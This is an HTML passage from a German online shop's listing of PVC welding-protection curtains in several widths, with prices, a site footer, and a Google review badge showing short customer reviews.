	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-350-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 3,50 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>589,69&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>1.677,48&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">393,13&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">335,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-350-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11070" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11070,&quot;item_id&quot;:11070,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 3,50 m&quot;,&quot;sku&quot;:11070,&quot;price&quot;:589.69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Streifenvorhang&quot;,&quot;id&quot;:11070,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-350-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-10627 status-publish last instock product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz product_cat-pvc-streifenvorhang product_cat-schweissvorhang product_cat-300-2mm has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-375-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 3,75 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>623,68&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>1.791,46&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">415,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">358,29&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-375-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10627" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10627,&quot;item_id&quot;:10627,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 3,75 m&quot;,&quot;sku&quot;:10627,&quot;price&quot;:623.68,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10627,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-375-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-10638 status-publish first instock product_cat-pvc-streifenvorhang product_cat-schweissvorhang product_cat-300-2mm product_cat-schweisserschutz-300-2mm-streifen product_cat-schweisserschutz-300-2mm-streifen-schweisserschutz has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-400-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Schweißerschutzvorhang" decoding="async" srcset="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-300x300.jpg 300w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1024x1024.jpg 1024w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-150x150.jpg 150w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-768x768.jpg 768w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-1536x1536.jpg 1536w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-2048x2048.jpg 2048w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-600x600.jpg 600w, https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Schweißvorhang Breite 4,00 m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>647,69&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> - <span class="woocommerce-Price-amount amount"><bdi>1.857,46&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">inkl. MwSt.</small></span>


	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">431,79&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> &ndash; <span class="woocommerce-Price-amount amount">371,49&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>

</a>
	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">inkl. MwSt.</p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">zzgl. <a href="https://www.pvcstreifen-vorhang.de/versandarten/" target="_blank">Versandkosten</a></p>

<a href="https://www.pvcstreifen-vorhang.de/produkte/pvc-streifenvorhang/300-2mm/schweisserschutz-300-2mm-streifen/breite-400-m/" class="button product_type_variable">Details</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10638" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10638,&quot;item_id&quot;:10638,&quot;item_name&quot;:&quot;Schwei\u00dfvorhang Breite 4,00 m&quot;,&quot;sku&quot;:10638,&quot;price&quot;:647.69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;SCHWEI\u00dfERSCHUTZ&quot;,&quot;id&quot;:10638,&quot;productlink&quot;:&quot;https:\/\/www.pvcstreifen-vorhang.de\/produkte\/pvc-streifenvorhang\/300-2mm\/schweisserschutz-300-2mm-streifen\/breite-400-m\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
</div></div></div>
	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-17 fl-builder-global-templates-locked" data-post-id="17" itemscope="itemscope" itemtype="http://schema.org/WPFooter" data-type="footer"><div id="footer-top" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5adda7f121fe6 fl-row-default-height fl-row-align-center" data-node="5adda7f121fe6">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5adda7f124fae" data-node="5adda7f124fae">
			<div class="fl-col fl-node-5adda7f125076 fl-col-bg-color fl-col-small" data-node="5adda7f125076">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5b2b93e0e8548" data-node="5b2b93e0e8548">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Rechtliches</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5b2b74dd2dd8c" data-node="5b2b74dd2dd8c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menü" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-rechtliches" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pvcstreifen-vorhang.de/impressum/">Impressum</a></li><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pvcstreifen-vorhang.de/widerrufsbelehrung/">Widerrufsrecht</a></li><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a href="https://www.pvcstreifen-vorhang.de/datenschutz/">Datenschutz</a></li><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pvcstreifen-vorhang.de/agb/">AGB</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5b2b93f4108dc fl-col-bg-color fl-col-small" data-node="5b2b93f4108dc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5b2b93f410b1e" data-node="5b2b93f410b1e">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Kontaktieren Sie uns</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5b2b93f410b68" data-node="5b2b93f410b68">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menü" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-kontaktieren-sie-uns" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pvcstreifen-vorhang.de/service/kontakt/">Kontakt</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5b2b93fb9fefe fl-col-bg-color fl-col-small" data-node="5b2b93fb9fefe">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5b2b93fba098b" data-node="5b2b93fba098b">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Service</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5b2b93fba09cb" data-node="5b2b93fba09cb">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menü" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-service" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-12115" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.pvcstreifen-vorhang.de/news/">News</a></li><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pvcstreifen-vorhang.de/service/bedarfsrechner/">Bedarfsrechner</a></li><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pvcstreifen-vorhang.de/service/versand-zahlung/">Versand &#038; Zahlung</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5b2b940174771 fl-col-bg-color fl-col-small" data-node="5b2b940174771">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5b2b9401749eb" data-node="5b2b9401749eb">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Infos</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5b2b940174a13" data-node="5b2b940174a13">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menü" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-infos" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-11617" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pvcstreifen-vorhang.de/ueber-uns/">Über uns</a></li><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.pvcstreifen-vorhang.de/faq/">FAQ</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5f68a0b8d878a" data-node="5f68a0b8d878a">
			<div class="fl-col fl-node-5f68a0b8d88aa fl-col-bg-color" data-node="5f68a0b8d88aa">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5f68a0b8d86b5" data-node="5f68a0b8d86b5">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="color: #ffffff;">* gilt für Lieferungen innerhalb Deutschlands, Lieferzeiten für andere Länder entnehmen Sie bitte der Schaltfläche mit den <a style="color: #ffffff;" href="https://www.pvcstreifen-vorhang.de/service/versand-zahlung/">Versandinformationen</a>.</span></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer-bottom" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5b2b79140b83d fl-row-default-height fl-row-align-center" data-node="5b2b79140b83d">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5b2b79141134b" data-node="5b2b79141134b">
			<div class="fl-col fl-node-5b2b7914114be fl-col-bg-color" data-node="5b2b7914114be">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5b2b794be89d4" data-node="5b2b794be89d4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="color: #f9f9f9;">© PVC Streifen Shop | powered by</span> <a href="https://www.art2media.com" target="_blank" rel="noopener">art2media Kreativagentur</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-604f4e7926de1" data-node="604f4e7926de1">
			<div class="fl-col fl-node-604f4e7926f0c fl-col-bg-color" data-node="604f4e7926f0c">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-604f4e7926d43" data-node="604f4e7926d43">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	        <div class="rplg" itemscope="" itemtype="http://schema.org/LocalBusiness" style="" data-id="17084"><div class="rplg-badge-cnt                     rplg-badge_left-fixed                                                "><div class="rplg-badge2"                                data-provider="google"            ><div class="rplg-badge2-border"></div><meta itemprop="name" content="PVC Streifenvorhang / PVC Lamellenvorhang"><meta itemprop="image" content="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2021/03/PVC-Streifen-Vorhang-Logo-1.png" name="PVC Streifenvorhang / PVC Lamellenvorhang"/><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="Schlörstr. 21"/><meta itemprop="addressLocality" content="Mühldorf"/><meta itemprop="addressRegion" content="Bayern"/><meta itemprop="postalCode" content="84453"/><meta itemprop="addressCountry" content="Deutschland"/></span><meta itemprop="priceRange" content=""/><meta itemprop="telephone" content="08631 3515299"/><div class="rplg-badge2-btn rplg-badge2-clickable"                                    ><span class="rplg-badge-logo"></span><div class="rplg-badge2-score"><div>                        Google Bewertung                        </div><div itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating"><div class="rplg-biz-rating rplg-trim rplg-biz-google"><div class="rplg-biz-score" itemprop="ratingValue">5.0</div><div class="rplg-stars" data-info="5.0,google,#0caa41"></div></div><div class="rplg-biz-based rplg-trim"><span class="rplg-biz-based-text">Basierend auf <span itemprop="ratingCount">31</span> Rezensionen</span><meta itemprop="bestRating" content="5"/></div></div></div></div><div class="rplg-form rplg-form-left" style="display:none"><div class="rplg-form-head"><div class="rplg-form-head-inner"><div class="rplg-row"><div class="rplg-row-left"><img decoding="async" src="[data-uri]" data-src="https://www.pvcstreifen-vorhang.de/wp-content/uploads/2021/03/PVC-Streifen-Vorhang-Logo-1.png" class="rplg-review-avatar rplg-blazy" alt="PVC Streifenvorhang / PVC Lamellenvorhang" width="50" height="50" title="PVC Streifenvorhang / PVC Lamellenvorhang" onerror="if(this.src!='[data-uri]')this.src='[data-uri]';" ></div><div class="rplg-row-right rplg-trim">                                    PVC Streifenvorhang / PVC Lamellenvorhang        <div ><div class="rplg-biz-rating rplg-trim rplg-biz-google"><div class="rplg-biz-score" >5.0</div><div class="rplg-stars" data-info="5.0,google,#0caa41"></div></div></div></div></div></div><button class="rplg-form-close" type="button" onclick="_rplg_get_parent(this, 'rplg-form').style.display='none'">×</button></div><div class="rplg-form-body"></div><div class="rplg-form-content"><div class="rplg-form-content-inner"><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJrXx40RILa7pWaxonyulhZMi6cAQt9Nj31tb2Lmnad0tFdCA=s120-c-rp-mo-s56-ba3-br100" class="rplg-review-avatar rplg-blazy" alt="Thomas D" width="50" height="50" title="Thomas D" onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Thomas D">Thomas D</div><div class="rplg-review-time rplg-trim" data-time="1769198119">19:55 23 Jan 26</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Erstklassiger Service. Passgenaue Anfertigung genau nach meinen Bedürfnissen</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocI_VluBQvCKywCmXDtZWvuevEoT0YqvuRgaZVUEGfhiiQZ1tw=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="m. K." width="50" height="50" title="m. K." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="m. K.">m. K.</div><div class="rplg-review-time rplg-trim" data-time="1763115474">10:17 14 Nov 25</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Ich habe bereits 2 x bei Michael juels bestellt. 1. Top Ware,  schnelle Lieferung,  bester Service.2. Schnelle Lieferung,  top Beratung,  top Service.Ich kann ihn nur empfehlen.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJGYLuHFdvC9FOJNAp1vHu5oTsrPRCSBIKFaJSTIEO_EOvOXA=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="marcel H." width="50" height="50" title="marcel H." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="marcel H.">marcel H.</div><div class="rplg-review-time rplg-trim" data-time="1761567334">12:15 27 Oct 25</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Sehr hilfsbereit und lösungsorientiert, meldet sich sehr schnell zurück.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocIswVx-7rOcnqUWR7nqlPH7-ifcDjKDrVbRn4csJNeXlXvEOw=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Backoffice E." width="50" height="50" title="Backoffice E." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Backoffice E.">Backoffice E.</div><div class="rplg-review-time rplg-trim" data-time="1747646201">09:16 19 May 25</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">superschnelle Abwicklung nach der Bestellung, Lieferung erfolgte ebenfalls sofort nach Zahlungseingang. Qualität/Passform etc. alles bestens. Versehentliche Doppelzahlung der Vorauskasse wurde noch am selben Tag rückabgewickelt. Wir sind sehr zufrieden und empfehlen den Shop sehr gerne weiter!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjVQ9VFE6OZ_QzBWId96oHczXOrc_DdNo0-4f3iqhHYR-kGD0SNd=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Simone K." width="50" height="50" title="Simone K." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Simone K.">Simone K.</div><div class="rplg-review-time rplg-trim" data-time="1743512245">12:57 01 Apr 25</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Sehr schöner Vorhang - und schnell geliefert. Gerne wieder!</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJtt7q0ByVVTa8INMKurre-nVJUOiGWRCBFpo3zsPQxj-k9QQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Marion L." width="50" height="50" title="Marion L." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Marion L.">Marion L.</div><div class="rplg-review-time rplg-trim" data-time="1732200741">14:52 21 Nov 24</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Sehr gut verarbeitet und ganz einfach zu montieren.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjXSE6O0P1SEIFPQp9VG2lzdUtcHLOHUGC2d5FZpQ09nCtg-BbTk=s120-c-rp-mo-s56-ba2-br100" class="rplg-review-avatar rplg-blazy" alt="Claudia Eckel & Johann K." width="50" height="50" title="Claudia Eckel & Johann K." onerror="if(this.src!='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><div class="rplg-review-name rplg-trim" title="Claudia Eckel & Johann K.">Claudia Eckel & Johann K.</div><div class="rplg-review-time rplg-trim" data-time="1721914471">13:34 25 Jul 24</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Superschnelle Lieferung, Qualität 1a. Haben einen Streifenvorhang für den Stall bestellt und sofort montiert, die Ziegen haben den schon ins Herz geschlossen. Gerne wieder !</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img decoding="async" 